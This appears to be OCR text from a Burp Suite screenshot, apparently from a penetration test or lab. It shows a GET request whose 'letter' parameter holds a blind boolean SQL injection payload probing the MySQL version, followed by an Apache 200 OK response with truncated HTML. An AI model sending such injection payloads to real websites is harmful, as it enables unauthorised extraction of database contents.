 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 GET / .php?letter=a'+AND+ORD(MID(VERSION(),1,1))>96+AND+'omar'='omar
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Sep 2022 14:13:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 4771
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html>
11 <head>
12 <title>
</title>
13 <link rel="stylesheet" href="css/ .css"/>
14 <link rel="shortcut icon" href="gif/igi.ico"/>
15 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8"/>
16
17
18
19 <script src="js/ .js" type="text/javascript"
language="Javascript">
</script>
20 </head>
21 <body>
<table width='100%' cellpadding='0' cellspacing='0'>
<tr>
22 <td>
<font color='black' size='+4'>
Search... 0 matches
Search... 0 matches
Done
4,963 bytes | 169 millis